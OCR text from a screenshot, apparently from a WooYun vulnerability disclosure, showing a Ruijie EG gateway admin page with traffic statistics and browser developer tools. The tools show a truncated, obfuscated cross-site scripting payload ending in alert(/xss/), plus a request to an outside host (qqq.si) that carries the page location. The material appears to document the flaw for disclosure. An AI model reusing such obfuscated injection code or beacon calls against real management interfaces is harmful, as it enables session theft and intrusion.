 Eyes on Fire
锐捷网络--EG易网关--W
PKAV Platform
192.168.99.1:7080/eg.htm
微博
Google
百度
CnBeta
Translator
常用
DAs
电影
小站
游
12
网络管理协议/DNS
明细
0.74Kbps
0.29Kbps
13
P2P应用软件/P2P-W
EB视频
明细
0.74Kbps
0.94Kbps
14
IP协议组/IP应用
明细
0.61Kbps
0.62Kbps
15
ICMP-DETAIL/Echo-
request
明细
0.58Kbps
0.58Kbps
16
>/
明细
0.53Kbps
0.36Kbps
17
普通网页浏览明细/游
戏
明细
0.42Kbps
0.13Kbps
18
普通网页浏览明细/门
户网站与导航
明细
0.36Kbps
0.07Kbps
19
普通网页浏览明细/娱
乐
明细
0.28Kbps
0.11Kbps
20
普通网页浏览明细/在
线聊天
明细
0.26Kbps
0.46Kbps
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
Name
Path
baid.us
LEVEL15/
/WEB_VMS
JS
dsvlL2
qqq.si
?id=dsvlL2&location=http%...
qqq.si
× Headers Preview Response Timing
1 ~function(){
2 //\x00\u0000\00\x0\u0
3 function _(_){try{return escape(eval('('+_+')'))}catc
4 [new[self][0x0]['\111\155\x61\147\u0065']][0x000]['\1
5 }();alert(/xss/);
www.wooyun.org